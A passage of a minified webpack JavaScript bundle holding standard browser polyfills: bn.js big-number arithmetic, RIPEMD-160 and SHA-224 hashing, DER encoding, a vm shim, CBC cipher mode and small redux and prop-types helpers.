if(0===i||0===n.cmpn(1))break;t.isub(n)}return n.iushln(r)},o.prototype.invm=function(e){return this.egcd(e).a.umod(e)},o.prototype.isEven=function(){return 0===(1&this.words[0])},o.prototype.isOdd=function(){return 1===(1&this.words[0])},o.prototype.andln=function(e){return this.words[0]&e},o.prototype.bincn=function(e){r("number"===typeof e);var t=e%26,n=(e-t)/26,i=1<<t;if(this.length<=n)return this._expand(n+1),this.words[n]|=i,this;for(var o=i,a=n;0!==o&&a<this.length;a++){var c=0|this.words[a];o=(c+=o)>>>26,c&=67108863,this.words[a]=c}return 0!==o&&(this.words[a]=o,this.length++),this},o.prototype.isZero=function(){return 1===this.length&&0===this.words[0]},o.prototype.cmpn=function(e){var t,n=e<0;if(0!==this.negative&&!n)return-1;if(0===this.negative&&n)return 1;if(this.strip(),this.length>1)t=1;else{n&&(e=-e),r(e<=67108863,"Number is too big");var i=0|this.words[0];t=i===e?0:i<e?-1:1}return 0!==this.negative?0|-t:t},o.prototype.cmp=function(e){if(0!==this.negative&&0===e.negative)return-1;if(0===this.negative&&0!==e.negative)return 1;var t=this.ucmp(e);return 0!==this.negative?0|-t:t},o.prototype.ucmp=function(e){if(this.length>e.length)return 1;if(this.length<e.length)return-1;for(var t=0,n=this.length-1;n>=0;n--){var r=0|this.words[n],i=0|e.words[n];if(r!==i){r<i?t=-1:r>i&&(t=1);break}}return t},o.prototype.gtn=function(e){return 1===this.cmpn(e)},o.prototype.gt=function(e){return 1===this.cmp(e)},o.prototype.gten=function(e){return this.cmpn(e)>=0},o.prototype.gte=function(e){return this.cmp(e)>=0},o.prototype.ltn=function(e){return-1===this.cmpn(e)},o.prototype.lt=function(e){return-1===this.cmp(e)},o.prototype.lten=function(e){return this.cmpn(e)<=0},o.prototype.lte=function(e){return this.cmp(e)<=0},o.prototype.eqn=function(e){return 0===this.cmpn(e)},o.prototype.eq=function(e){return 0===this.cmp(e)},o.red=function(e){return new $(e)},o.prototype.toRed=function(e){return r(!this.red,"Already a number in reduction context"),r(0===this.negative,"red works only with positives"),e.convertTo(this)._forceRed(e)},o.prototype.fromRed=function(){return r(this.red,"fromRed works only with numbers in reduction context"),this.red.convertFrom(this)},o.prototype._forceRed=function(e){return this.red=e,this},o.prototype.forceRed=function(e){return r(!this.red,"Already a number in reduction context"),this._forceRed(e)},o.prototype.redAdd=function(e){return r(this.red,"redAdd works only with red numbers"),this.red.add(this,e)},o.prototype.redIAdd=function(e){return r(this.red,"redIAdd works only with red numbers"),this.red.iadd(this,e)},o.prototype.redSub=function(e){return r(this.red,"redSub works only with red numbers"),this.red.sub(this,e)},o.prototype.redISub=function(e){return r(this.red,"redISub works only with red numbers"),this.red.isub(this,e)},o.prototype.redShl=function(e){return r(this.red,"redShl works only with red numbers"),this.red.shl(this,e)},o.prototype.redMul=function(e){return r(this.red,"redMul works only with red numbers"),this.red._verify2(this,e),this.red.mul(this,e)},o.prototype.redIMul=function(e){return r(this.red,"redMul works only with red numbers"),this.red._verify2(this,e),this.red.imul(this,e)},o.prototype.redSqr=function(){return r(this.red,"redSqr works only with red numbers"),this.red._verify1(this),this.red.sqr(this)},o.prototype.redISqr=function(){return r(this.red,"redISqr works only with red numbers"),this.red._verify1(this),this.red.isqr(this)},o.prototype.redSqrt=function(){return r(this.red,"redSqrt works only with red numbers"),this.red._verify1(this),this.red.sqrt(this)},o.prototype.redInvm=function(){return r(this.red,"redInvm works only with red numbers"),this.red._verify1(this),this.red.invm(this)},o.prototype.redNeg=function(){return r(this.red,"redNeg works only with red numbers"),this.red._verify1(this),this.red.neg(this)},o.prototype.redPow=function(e){return r(this.red&&!e.red,"redPow(normalNum)"),this.red._verify1(this),this.red.pow(this,e)};var y={k256:null,p224:null,p192:null,p25519:null};function v(e,t){this.name=e,this.p=new o(t,16),this.n=this.p.bitLength(),this.k=new o(1).iushln(this.n).isub(this.p),this.tmp=this._tmp()}function m(){v.call(this,"k256","ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff fffffffe fffffc2f")}function g(){v.call(this,"p224","ffffffff ffffffff ffffffff ffffffff 00000000 00000000 00000001")}function w(){v.call(this,"p192","ffffffff ffffffff ffffffff fffffffe ffffffff ffffffff")}function _(){v.call(this,"25519","7fffffffffffffff ffffffffffffffff ffffffffffffffff ffffffffffffffed")}function $(e){if("string"===typeof e){var t=o._prime(e);this.m=t.p,this.prime=t}else r(e.gtn(1),"modulus must be greater than 1"),this.m=e,this.prime=null}function S(e){$.call(this,e),this.shift=this.m.bitLength(),this.shift%26!==0&&(this.shift+=26-this.shift%26),this.r=new o(1).iushln(this.shift),this.r2=this.imod(this.r.sqr()),this.rinv=this.r._invmp(this.m),this.minv=this.rinv.mul(this.r).isubn(1).div(this.m),this.minv=this.minv.umod(this.r),this.minv=this.r.sub(this.minv)}v.prototype._tmp=function(){var e=new o(null);return e.words=new Array(Math.ceil(this.n/13)),e},v.prototype.ireduce=function(e){var t,n=e;do{this.split(n,this.tmp),t=(n=(n=this.imulK(n)).iadd(this.tmp)).bitLength()}while(t>this.n);var r=t<this.n?-1:n.ucmp(this.p);return 0===r?(n.words[0]=0,n.length=1):r>0?n.isub(this.p):n.strip(),n},v.prototype.split=function(e,t){e.iushrn(this.n,0,t)},v.prototype.imulK=function(e){return e.imul(this.k)},i(m,v),m.prototype.split=function(e,t){for(var n=Math.min(e.length,9),r=0;r<n;r++)t.words[r]=e.words[r];if(t.length=n,e.length<=9)return e.words[0]=0,void(e.length=1);var i=e.words[9];for(t.words[t.length++]=4194303&i,r=10;r<e.length;r++){var o=0|e.words[r];e.words[r-10]=(4194303&o)<<4|i>>>22,i=o}i>>>=22,e.words[r-10]=i,0===i&&e.length>10?e.length-=10:e.length-=9},m.prototype.imulK=function(e){e.words[e.length]=0,e.words[e.length+1]=0,e.length+=2;for(var t=0,n=0;n<e.length;n++){var r=0|e.words[n];t+=977*r,e.words[n]=67108863&t,t=64*r+(t/67108864|0)}return 0===e.words[e.length-1]&&(e.length--,0===e.words[e.length-1]&&e.length--),e},i(g,v),i(w,v),i(_,v),_.prototype.imulK=function(e){for(var t=0,n=0;n<e.length;n++){var r=19*(0|e.words[n])+t,i=67108863&r;r>>>=26,e.words[n]=i,t=r}return 0!==t&&(e.words[e.length++]=t),e},o._prime=function(e){if(y[e])return y[e];var t;if("k256"===e)t=new m;else if("p224"===e)t=new g;else if("p192"===e)t=new w;else{if("p25519"!==e)throw new Error("Unknown prime "+e);t=new _}return y[e]=t,t},$.prototype._verify1=function(e){r(0===e.negative,"red works only with positives"),r(e.red,"red works only with red numbers")},$.prototype._verify2=function(e,t){r(0===(e.negative|t.negative),"red works only with positives"),r(e.red&&e.red===t.red,"red works only with red numbers")},$.prototype.imod=function(e){return this.prime?this.prime.ireduce(e)._forceRed(this):e.umod(this.m)._forceRed(this)},$.prototype.neg=function(e){return e.isZero()?e.clone():this.m.sub(e)._forceRed(this)},$.prototype.add=function(e,t){this._verify2(e,t);var n=e.add(t);return n.cmp(this.m)>=0&&n.isub(this.m),n._forceRed(this)},$.prototype.iadd=function(e,t){this._verify2(e,t);var n=e.iadd(t);return n.cmp(this.m)>=0&&n.isub(this.m),n},$.prototype.sub=function(e,t){this._verify2(e,t);var n=e.sub(t);return n.cmpn(0)<0&&n.iadd(this.m),n._forceRed(this)},$.prototype.isub=function(e,t){this._verify2(e,t);var n=e.isub(t);return n.cmpn(0)<0&&n.iadd(this.m),n},$.prototype.shl=function(e,t){return this._verify1(e),this.imod(e.ushln(t))},$.prototype.imul=function(e,t){return this._verify2(e,t),this.imod(e.imul(t))},$.prototype.mul=function(e,t){return this._verify2(e,t),this.imod(e.mul(t))},$.prototype.isqr=function(e){return this.imul(e,e.clone())},$.prototype.sqr=function(e){return this.mul(e,e)},$.prototype.sqrt=function(e){if(e.isZero())return e.clone();var t=this.m.andln(3);if(r(t%2===1),3===t){var n=this.m.add(new o(1)).iushrn(2);return this.pow(e,n)}for(var i=this.m.subn(1),a=0;!i.isZero()&&0===i.andln(1);)a++,i.iushrn(1);r(!i.isZero());var c=new o(1).toRed(this),u=c.redNeg(),f=this.m.subn(1).iushrn(1),s=this.m.bitLength();for(s=new o(2*s*s).toRed(this);0!==this.pow(s,f).cmp(u);)s.redIAdd(u);for(var d=this.pow(s,i),l=this.pow(e,i.addn(1).iushrn(1)),h=this.pow(e,i),p=a;0!==h.cmp(c);){for(var b=h,y=0;0!==b.cmp(c);y++)b=b.redSqr();r(y<p);var v=this.pow(d,new o(1).iushln(p-y-1));l=l.redMul(v),d=v.redSqr(),h=h.redMul(d),p=y}return l},$.prototype.invm=function(e){var t=e._invmp(this.m);return 0!==t.negative?(t.negative=0,this.imod(t).redNeg()):this.imod(t)},$.prototype.pow=function(e,t){if(t.isZero())return new o(1).toRed(this);if(0===t.cmpn(1))return e.clone();var n=new Array(16);n[0]=new o(1).toRed(this),n[1]=e;for(var r=2;r<n.length;r++)n[r]=this.mul(n[r-1],e);var i=n[0],a=0,c=0,u=t.bitLength()%26;for(0===u&&(u=26),r=t.length-1;r>=0;r--){for(var f=t.words[r],s=u-1;s>=0;s--){var d=f>>s&1;i!==n[0]&&(i=this.sqr(i)),0!==d||0!==a?(a<<=1,a|=d,(4===++c||0===r&&0===s)&&(i=this.mul(i,n[a]),c=0,a=0)):c=0}u=26}return i},$.prototype.convertTo=function(e){var t=e.umod(this.m);return t===e?t.clone():t},$.prototype.convertFrom=function(e){var t=e.clone();return t.red=null,t},o.mont=function(e){return new S(e)},i(S,$),S.prototype.convertTo=function(e){return this.imod(e.ushln(this.shift))},S.prototype.convertFrom=function(e){var t=this.imod(e.mul(this.rinv));return t.red=null,t},S.prototype.imul=function(e,t){if(e.isZero()||t.isZero())return e.words[0]=0,e.length=1,e;var n=e.imul(t),r=n.maskn(this.shift).mul(this.minv).imaskn(this.shift).mul(this.m),i=n.isub(r).iushrn(this.shift),o=i;return i.cmp(this.m)>=0?o=i.isub(this.m):i.cmpn(0)<0&&(o=i.iadd(this.m)),o._forceRed(this)},S.prototype.mul=function(e,t){if(e.isZero()||t.isZero())return new o(0)._forceRed(this);var n=e.mul(t),r=n.maskn(this.shift).mul(this.minv).imaskn(this.shift).mul(this.m),i=n.isub(r).iushrn(this.shift),a=i;return i.cmp(this.m)>=0?a=i.isub(this.m):i.cmpn(0)<0&&(a=i.iadd(this.m)),a._forceRed(this)},S.prototype.invm=function(e){return this.imod(e._invmp(this.m).mul(this.r2))._forceRed(this)}}(e,this)}).call(this,n("f586cf5b9f4b7719b2c1")(e))},a14e701e36ed7c4fdb8b:function(e,t,n){var r=n("5443694ffd08f61985c1"),i=n("3791f55db32c1032cf3d"),o=n("32dbe5d9a3af003e57ee"),a=0,c=Math.pow(36,4);function u(){return i((o()*c<<0).toString(36),4)}function f(){return a=a<c?a:0,++a-1}function s(){return"c"+(new Date).getTime().toString(36)+i(f().toString(36),4)+r()+(u()+u())}s.slug=function(){var e=(new Date).getTime().toString(36),t=f().toString(36).slice(-4),n=r().slice(0,1)+r().slice(-1),i=u().slice(-2);return e.slice(-2)+t+n+i},s.isCuid=function(e){return"string"===typeof e&&!!e.startsWith("c")},s.isSlug=function(e){if("string"!==typeof e)return!1;var t=e.length;return t>=7&&t<=10},s.fingerprint=r,e.exports=s},a23bb25b2c20c8ac2b7b:function(e,t,n){"use strict";var r=n("4de17b50d35d24f9c74a").Buffer,i=n("fe04f3dffedf971443f1"),o=n("0ec9c2870c9b6f8f8173"),a=new Array(16),c=[0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,7,4,13,1,10,6,15,3,12,0,9,5,2,14,11,8,3,10,14,4,9,15,8,1,2,7,0,6,13,11,5,12,1,9,11,10,0,8,12,4,13,3,7,15,14,5,6,2,4,0,5,9,7,12,2,10,14,1,3,8,11,6,15,13],u=[5,14,7,0,9,2,11,4,13,6,15,8,1,10,3,12,6,11,3,7,0,13,5,10,14,15,8,12,4,9,1,2,15,5,1,3,7,14,6,9,11,8,12,2,10,0,4,13,8,6,4,1,3,11,15,0,5,12,2,13,9,7,10,14,12,15,10,4,1,5,8,7,6,2,13,14,0,3,9,11],f=[11,14,15,12,5,8,7,9,11,13,14,15,6,7,9,8,7,6,8,13,11,9,7,15,7,12,15,9,11,7,13,12,11,13,6,7,14,9,13,15,14,8,13,6,5,12,7,5,11,12,14,15,14,15,9,8,9,14,5,6,8,6,5,12,9,15,5,11,6,8,13,12,5,12,13,14,11,8,5,6],s=[8,9,9,11,13,15,15,5,7,7,8,11,14,14,12,6,9,13,15,7,12,8,9,11,7,7,12,7,6,15,13,11,9,7,15,11,8,6,6,14,12,13,5,14,13,13,7,5,15,5,8,11,14,14,6,14,6,9,12,9,12,5,15,8,8,5,12,9,12,5,14,6,8,13,6,5,15,13,11,11],d=[0,1518500249,1859775393,2400959708,2840853838],l=[1352829926,1548603684,1836072691,2053994217,0];function h(){o.call(this,64),this._a=1732584193,this._b=4023233417,this._c=2562383102,this._d=271733878,this._e=3285377520}function p(e,t){return e<<t|e>>>32-t}function b(e,t,n,r,i,o,a,c){return p(e+(t^n^r)+o+a|0,c)+i|0}function y(e,t,n,r,i,o,a,c){return p(e+(t&n|~t&r)+o+a|0,c)+i|0}function v(e,t,n,r,i,o,a,c){return p(e+((t|~n)^r)+o+a|0,c)+i|0}function m(e,t,n,r,i,o,a,c){return p(e+(t&r|n&~r)+o+a|0,c)+i|0}function g(e,t,n,r,i,o,a,c){return p(e+(t^(n|~r))+o+a|0,c)+i|0}i(h,o),h.prototype._update=function(){for(var e=a,t=0;t<16;++t)e[t]=this._block.readInt32LE(4*t);for(var n=0|this._a,r=0|this._b,i=0|this._c,o=0|this._d,h=0|this._e,w=0|this._a,_=0|this._b,$=0|this._c,S=0|this._d,E=0|this._e,k=0;k<80;k+=1){var x,M;k<16?(x=b(n,r,i,o,h,e[c[k]],d[0],f[k]),M=g(w,_,$,S,E,e[u[k]],l[0],s[k])):k<32?(x=y(n,r,i,o,h,e[c[k]],d[1],f[k]),M=m(w,_,$,S,E,e[u[k]],l[1],s[k])):k<48?(x=v(n,r,i,o,h,e[c[k]],d[2],f[k]),M=v(w,_,$,S,E,e[u[k]],l[2],s[k])):k<64?(x=m(n,r,i,o,h,e[c[k]],d[3],f[k]),M=y(w,_,$,S,E,e[u[k]],l[3],s[k])):(x=g(n,r,i,o,h,e[c[k]],d[4],f[k]),M=b(w,_,$,S,E,e[u[k]],l[4],s[k])),n=h,h=o,o=p(i,10),i=r,r=x,w=E,E=S,S=p($,10),$=_,_=M}var C=this._b+i+S|0;this._b=this._c+o+E|0,this._c=this._d+h+w|0,this._d=this._e+n+_|0,this._e=this._a+r+$|0,this._a=C},h.prototype._digest=function(){this._block[this._blockOffset++]=128,this._blockOffset>56&&(this._block.fill(0,this._blockOffset,64),this._update(),this._blockOffset=0),this._block.fill(0,this._blockOffset,56),this._block.writeUInt32LE(this._length[0],56),this._block.writeUInt32LE(this._length[1],60),this._update();var e=r.alloc?r.alloc(20):new r(20);return e.writeInt32LE(this._a,0),e.writeInt32LE(this._b,4),e.writeInt32LE(this._c,8),e.writeInt32LE(this._d,12),e.writeInt32LE(this._e,16),e},e.exports=h},a2b764bf54f7cfa812ec:function(e,t,n){var r=n("ef602577c5e62cc8b0a3"),i=n("fe04f3dffedf971443f1");function o(e,t){this.name=e,this.body=t,this.decoders={},this.encoders={}}t.define=function(e,t){return new o(e,t)},o.prototype._createNamed=function(e){var t;try{t=n("a2dc86c18b2a17f62eef").runInThisContext("(function "+this.name+"(entity) {\n  this._initNamed(entity);\n})")}catch(e){t=function(e){this._initNamed(e)}}return i(t,e),t.prototype._initNamed=function(t){e.call(this,t)},new t(this)},o.prototype._getDecoder=function(e){return e=e||"der",this.decoders.hasOwnProperty(e)||(this.decoders[e]=this._createNamed(r.decoders[e])),this.decoders[e]},o.prototype.decode=function(e,t,n){return this._getDecoder(t).decode(e,n)},o.prototype._getEncoder=function(e){return e=e||"der",this.encoders.hasOwnProperty(e)||(this.encoders[e]=this._createNamed(r.encoders[e])),this.encoders[e]},o.prototype.encode=function(e,t,n){return this._getEncoder(t).encode(e,n)}},a2dc86c18b2a17f62eef:function(module,exports){var indexOf=function(e,t){if(e.indexOf)return e.indexOf(t);for(var n=0;n<e.length;n++)if(e[n]===t)return n;return-1},Object_keys=function(e){if(Object.keys)return Object.keys(e);var t=[];for(var n in e)t.push(n);return t},forEach=function(e,t){if(e.forEach)return e.forEach(t);for(var n=0;n<e.length;n++)t(e[n],n,e)},defineProp=function(){try{return Object.defineProperty({},"_",{}),function(e,t,n){Object.defineProperty(e,t,{writable:!0,enumerable:!1,configurable:!0,value:n})}}catch(e){return function(e,t,n){e[t]=n}}}(),globals=["Array","Boolean","Date","Error","EvalError","Function","Infinity","JSON","Math","NaN","Number","Object","RangeError","ReferenceError","RegExp","String","SyntaxError","TypeError","URIError","decodeURI","decodeURIComponent","encodeURI","encodeURIComponent","escape","eval","isFinite","isNaN","parseFloat","parseInt","undefined","unescape"];function Context(){}Context.prototype={};var Script=exports.Script=function(e){if(!(this instanceof Script))return new Script(e);this.code=e};Script.prototype.runInContext=function(e){if(!(e instanceof Context))throw new TypeError("needs a 'context' argument.");var t=document.createElement("iframe");t.style||(t.style={}),t.style.display="none",document.body.appendChild(t);var n=t.contentWindow,r=n.eval,i=n.execScript;!r&&i&&(i.call(n,"null"),r=n.eval),forEach(Object_keys(e),(function(t){n[t]=e[t]})),forEach(globals,(function(t){e[t]&&(n[t]=e[t])}));var o=Object_keys(n),a=r.call(n,this.code);return forEach(Object_keys(n),(function(t){(t in e||-1===indexOf(o,t))&&(e[t]=n[t])})),forEach(globals,(function(t){t in e||defineProp(e,t,n[t])})),document.body.removeChild(t),a},Script.prototype.runInThisContext=function(){return eval(this.code)},Script.prototype.runInNewContext=function(e){var t=Script.createContext(e),n=this.runInContext(t);return e&&forEach(Object_keys(t),(function(n){e[n]=t[n]})),n},forEach(Object_keys(Script.prototype),(function(e){exports[e]=Script[e]=function(t){var n=Script(t);return n[e].apply(n,[].slice.call(arguments,1))}})),exports.isContext=function(e){return e instanceof Context},exports.createScript=function(e){return exports.Script(e)},exports.createContext=Script.createContext=function(e){var t=new Context;return"object"===typeof e&&forEach(Object_keys(e),(function(n){t[n]=e[n]})),t}},a36c797149bbcb96646f:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return e&&"@@redux/INIT"===e.type?"initialState argument passed to createStore":"previous state received by the reducer"},e.exports=t.default},a3d06c358331109f2497:function(e,t,n){var r=n("963ef19800ff2c1c6bbc").Buffer,i=n("92a1561fc7229d687b1a").Transform,o=n("5465ad408e1ee4c0ae12").StringDecoder;function a(e){i.call(this),this.hashMode="string"===typeof e,this.hashMode?this[e]=this._finalOrDigest:this.final=this._finalOrDigest,this._final&&(this.__final=this._final,this._final=null),this._decoder=null,this._encoding=null}n("fe04f3dffedf971443f1")(a,i),a.prototype.update=function(e,t,n){"string"===typeof e&&(e=r.from(e,t));var i=this._update(e);return this.hashMode?this:(n&&(i=this._toString(i,n)),i)},a.prototype.setAutoPadding=function(){},a.prototype.getAuthTag=function(){throw new Error("trying to get auth tag in unsupported state")},a.prototype.setAuthTag=function(){throw new Error("trying to set auth tag in unsupported state")},a.prototype.setAAD=function(){throw new Error("trying to set aad in unsupported state")},a.prototype._transform=function(e,t,n){var r;try{this.hashMode?this._update(e):this.push(this._update(e))}catch(e){r=e}finally{n(r)}},a.prototype._flush=function(e){var t;try{this.push(this.__final())}catch(e){t=e}e(t)},a.prototype._finalOrDigest=function(e){var t=this.__final()||r.alloc(0);return e&&(t=this._toString(t,e,!0)),t},a.prototype._toString=function(e,t,n){if(this._decoder||(this._decoder=new o(t),this._encoding=t),this._encoding!==t)throw new Error("can't switch encodings");var r=this._decoder.write(e);return n&&(r+=this._decoder.end()),r},e.exports=a},a3f57364b8580d05c158:function(e,t,n){e.exports=n("0c6ef0bbb55a8a05ea58")},a48408c9c405e4fca6d9:function(e,t,n){"use strict";var r=n("6d8be12a50447a7c97b1");function i(){}function o(){}o.resetWarningCache=i,e.exports=function(){function e(e,t,n,i,o,a){if(a!==r){var c=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw c.name="Invariant Violation",c}}function t(){return e}e.isRequired=e;var n={array:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:o,resetWarningCache:i};return n.PropTypes=n,n}},a707308a3f6697af4f7c:function(e,t,n){"use strict";var r=n("4960a7fd8d0b5271852b"),i=n("fe04f3dffedf971443f1"),o={};function a(e){r.equal(e.length,8,"Invalid IV length"),this.iv=new Array(8);for(var t=0;t<this.iv.length;t++)this.iv[t]=e[t]}t.instantiate=function(e){function t(t){e.call(this,t),this._cbcInit()}i(t,e);for(var n=Object.keys(o),r=0;r<n.length;r++){var a=n[r];t.prototype[a]=o[a]}return t.create=function(e){return new t(e)},t},o._cbcInit=function(){var e=new a(this.options.iv);this._cbcState=e},o._update=function(e,t,n,r){var i=this._cbcState,o=this.constructor.super_.prototype,a=i.iv;if("encrypt"===this.type){for(var c=0;c<this.blockSize;c++)a[c]^=e[t+c];o._update.call(this,a,0,n,r);for(c=0;c<this.blockSize;c++)a[c]=n[r+c]}else{o._update.call(this,e,t,n,r);for(c=0;c<this.blockSize;c++)n[r+c]^=a[c];for(c=0;c<this.blockSize;c++)a[c]=e[t+c]}}},a79cb4368efe9573d743:function(e,t,n){"use strict";e.exports=function(e){return/^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(e)}},a88d2aa2cbd689d523e2:function(e,t){e.exports=function(e,t,n,r){var i=n?n.call(r,e,t):void 0;if(void 0!==i)return!!i;if(e===t)return!0;if("object"!==typeof e||!e||"object"!==typeof t||!t)return!1;var o=Object.keys(e),a=Object.keys(t);if(o.length!==a.length)return!1;for(var c=Object.prototype.hasOwnProperty.bind(t),u=0;u<o.length;u++){var f=o[u];if(!c(f))return!1;var s=e[f],d=t[f];if(!1===(i=n?n.call(r,s,d,f):void 0)||void 0===i&&s!==d)return!1}return!0}},a8ef7384c228922253c7:function(e,t,n){var r=t;r.Reporter=n("13141d6aa1197b52adb0").Reporter,r.DecoderBuffer=n("d22a5f59c9a3e122407b").DecoderBuffer,r.EncoderBuffer=n("d22a5f59c9a3e122407b").EncoderBuffer,r.Node=n("9120686fe63b073bcd5a")},aa05151b7ba9a2d36c5a:function(e,t,n){var r=n("fe04f3dffedf971443f1"),i=n("4de17b50d35d24f9c74a").Buffer,o=n("ef602577c5e62cc8b0a3"),a=o.base,c=o.constants.der;function u(e){this.enc="der",this.name=e.name,this.entity=e,this.tree=new f,this.tree._init(e.body)}function f(e){a.Node.call(this,"der",e)}function s(e){return e<10?"0"+e:e}e.exports=u,u.prototype.encode=function(e,t){return this.tree._encode(e,t).join()},r(f,a.Node),f.prototype._encodeComposite=function(e,t,n,r){var o,a=function(e,t,n,r){var i;"seqof"===e?e="seq":"setof"===e&&(e="set");if(c.tagByName.hasOwnProperty(e))i=c.tagByName[e];else{if("number"!==typeof e||(0|e)!==e)return r.error("Unknown tag: "+e);i=e}if(i>=31)return r.error("Multi-octet tag encoding unsupported");t||(i|=32);return i|=c.tagClassByName[n||"universal"]<<6}(e,t,n,this.reporter);if(r.length<128)return(o=new i(2))[0]=a,o[1]=r.length,this._createEncoderBuffer([o,r]);for(var u=1,f=r.length;f>=256;f>>=8)u++;(o=new i(2+u))[0]=a,o[1]=128|u;f=1+u;for(var s=r.length;s>0;f--,s>>=8)o[f]=255&s;return this._createEncoderBuffer([o,r])},f.prototype._encodeStr=function(e,t){if("bitstr"===t)return this._createEncoderBuffer([0|e.unused,e.data]);if("bmpstr"===t){for(var n=new i(2*e.length),r=0;r<e.length;r++)n.writeUInt16BE(e.charCodeAt(r),2*r);return this._createEncoderBuffer(n)}return"numstr"===t?this._isNumstr(e)?this._createEncoderBuffer(e):this.reporter.error("Encoding of string type: numstr supports only digits and space"):"printstr"===t?this._isPrintstr(e)?this._createEncoderBuffer(e):this.reporter.error("Encoding of string type: printstr supports only latin upper and lower case letters, digits, space, apostrophe, left and rigth parenthesis, plus sign, comma, hyphen, dot, slash, colon, equal sign, question mark"):/str$/.test(t)?this._createEncoderBuffer(e):"objDesc"===t?this._createEncoderBuffer(e):this.reporter.error("Encoding of string type: "+t+" unsupported")},f.prototype._encodeObjid=function(e,t,n){if("string"===typeof e){if(!t)return this.reporter.error("string objid given, but no values map found");if(!t.hasOwnProperty(e))return this.reporter.error("objid not found in values map");e=t[e].split(/[\s\.]+/g);for(var r=0;r<e.length;r++)e[r]|=0}else if(Array.isArray(e)){e=e.slice();for(r=0;r<e.length;r++)e[r]|=0}if(!Array.isArray(e))return this.reporter.error("objid() should be either array or string, got: "+JSON.stringify(e));if(!n){if(e[1]>=40)return this.reporter.error("Second objid identifier OOB");e.splice(0,2,40*e[0]+e[1])}var o=0;for(r=0;r<e.length;r++){var a=e[r];for(o++;a>=128;a>>=7)o++}var c=new i(o),u=c.length-1;for(r=e.length-1;r>=0;r--){a=e[r];for(c[u--]=127&a;(a>>=7)>0;)c[u--]=128|127&a}return this._createEncoderBuffer(c)},f.prototype._encodeTime=function(e,t){var n,r=new Date(e);return"gentime"===t?n=[s(r.getFullYear()),s(r.getUTCMonth()+1),s(r.getUTCDate()),s(r.getUTCHours()),s(r.getUTCMinutes()),s(r.getUTCSeconds()),"Z"].join(""):"utctime"===t?n=[s(r.getFullYear()%100),s(r.getUTCMonth()+1),s(r.getUTCDate()),s(r.getUTCHours()),s(r.getUTCMinutes()),s(r.getUTCSeconds()),"Z"].join(""):this.reporter.error("Encoding "+t+" time is not supported yet"),this._encodeStr(n,"octstr")},f.prototype._encodeNull=function(){return this._createEncoderBuffer("")},f.prototype._encodeInt=function(e,t){if("string"===typeof e){if(!t)return this.reporter.error("String int or enum given, but no values map");if(!t.hasOwnProperty(e))return this.reporter.error("Values map doesn't contain: "+JSON.stringify(e));e=t[e]}if("number"!==typeof e&&!i.isBuffer(e)){var n=e.toArray();!e.sign&&128&n[0]&&n.unshift(0),e=new i(n)}if(i.isBuffer(e)){var r=e.length;0===e.length&&r++;var o=new i(r);return e.copy(o),0===e.length&&(o[0]=0),this._createEncoderBuffer(o)}if(e<128)return this._createEncoderBuffer(e);if(e<256)return this._createEncoderBuffer([0,e]);r=1;for(var a=e;a>=256;a>>=8)r++;for(a=(o=new Array(r)).length-1;a>=0;a--)o[a]=255&e,e>>=8;return 128&o[0]&&o.unshift(0),this._createEncoderBuffer(new i(o))},f.prototype._encodeBool=function(e){return this._createEncoderBuffer(e?255:0)},f.prototype._use=function(e,t){return"function"===typeof e&&(e=e(t)),e._getEncoder("der").tree},f.prototype._skipDefault=function(e,t,n){var r,i=this._baseState;if(null===i.default)return!1;var o=e.join();if(void 0===i.defaultBuffer&&(i.defaultBuffer=this._encodeValue(i.default,t,n).join()),o.length!==i.defaultBuffer.length)return!1;for(r=0;r<o.length;r++)if(o[r]!==i.defaultBuffer[r])return!1;return!0}},aae44155514b4790a6dc:function(e,t,n){var r=n("fe04f3dffedf971443f1"),i=n("2d6310720798d903de05"),o=n("dddcbc0b2815ad140f41"),a=n("963ef19800ff2c1c6bbc").Buffer,c=new Array(64);function u(){this.init(),this._w=c,o.call(this,64,56)}r(u,i),u.prototype.init=function(){return this._a=3238371032,this._b=914150663,this._c=812702999,this._d=4144912697,this._e=4290775857,this._f=1750603025,this._g=1694076839,this._h=3204075428,this},u.prototype._hash=function(){var e=a.allocUnsafe(28);return e.writeInt32BE(this._a,0),e.writeInt32BE(this._b,4),e.writeInt32BE(this._c,8),e.writeInt32BE(this._d,12),e.writeInt32BE(this._e,16),e.writeInt32BE(this._f,20),e.writeInt32BE(this._g,24),e},e.exports=u},ac544a54f12e15c5fbb8:function(e,t,n){var r=n("5dce89391fa849450855");t.tagClass={0:"universal",1:"application",2:"context",3:"private"},t.tagClassByName=r._reverse(t.tagClass),t.tag={0:"end",1:"bool",2:"int",3:"bitstr",4:"octstr",5:"null_",6:"objid",7:"objDesc",8:"external",9:"real",10:"enum",11:"embed",12:"utf8str",13:"relativeOid",16:"seq",17:"set",18:"numstr",19:"printstr",20:"t61str",21:"videostr",22:"ia5str",23:"utctime",24:"gentime",25:"graphstr",26:"iso646str",27:"genstr",28:"unistr",29:"charstr",30:"bmpstr"},t.tagByName=r._reverse(t.tag)},acb079530cb9191542a7:function(e,t,n){"use strict";function r(e){var t,n=e.Symbol;return"function"===typeof n?n.observable?t=n.observable:(t=n("observable"),n.observable=t):t="@@observable",t}n.d(t,"a",(function(){return r}))},acbc0369147222889acb:function(e,t,n){"use strict";(function(e,r){var i,o=n("acb079530cb9191542a7");i="undefined"!==typeof self?self:"undefined"!==typeof window?window:"undefined"!==typeof e?e:r;var a=Object(o.a)(i);t.a=a}).call(this,n("698d75b157f24ae829cc"),n("044f282f6141fc605782")(e))},ad32215e63c3d8af762a:function(e){e.exports=JSON.parse('{"1.3.132.0.10":"secp256k1","1.3.132.0.33":"p224","1.2.840.10045.3.1.1":"p192","1.2.840.10045.3.1.7":"p256","1.3.132.0.34":"p384","1.3.132.0.35":"p521"}')},adfb6819649b6f3755cd:function(e,t,n){var r=n("82e88871334746c2f656");t.encrypt=function(e,t){var n=r(t,e._prev);return e._prev=e._cipher.encryptBlock(n),e._prev},t.decrypt=function(e,t){var n=e._prev;e._prev=t;var i=e._cipher.decryptBlock(t);return r(i,n)}},ae04d210dbbb8e5f1347:function(e,t,n){var 